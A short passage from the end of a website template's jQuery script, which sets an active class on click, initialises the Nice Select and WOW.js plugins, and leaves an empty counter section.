			$(this).addClass('active');
			event.preventDefault();
		});

	});

	////////////////////////////////////////////////////
	// 17. Nice Select Js
	$('select').niceSelect();

	////////////////////////////////////////////////////
	// 18. WoW Js
	new WOW().init();

	////////////////////////////////////////////////////
	// 19. Counter Js

})(jQuery);